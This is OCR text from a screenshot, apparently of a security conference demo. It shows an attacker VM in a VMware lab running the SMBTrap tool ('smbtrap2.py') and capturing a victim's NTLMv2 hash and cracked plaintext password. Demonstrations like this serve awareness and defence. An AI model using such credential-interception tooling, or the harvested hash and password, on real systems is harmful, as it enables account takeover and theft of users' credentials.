 rsac-attacker - VMware Workstation
File Edit View VM Tabs Help
vpn-router-linux cleaver-victim-ad resume-web-site rsac-attacker cleaver-victim
[winresume.com - FileZilla] Terminal - attacker@opcle...
Terminal - attacker@opcleaver: ~/git/SMBTrap/smbtrap
File Edit View Terminal Tabs Help
attacker@opcleaver: ~/git/SMBTrap/smbtrap attacker@opcleaver: ~/git/SMBTrap/external_... attacker@opcleaver: ~/git/zarp attacker@opcleaver: ~
attacker@opcleaver:~/git/SMBTrap/smbtrap$ sudo python smbtrap2.py
192.168.36.219: john.victim::SMALLBUSINESS:1122334455667788:c8b980d28aa0ac82dbf743ad625d16fd:01010000000000003cd56cbf737cd00
1e496573a09b9b3dc0000000002001c003100390032002e003100360038002e00330036002e003200340035000000000000000000
192.168.36.219: SMALLBUSINESS::john.victim has password 'NeshaNesha12'
RSAC TV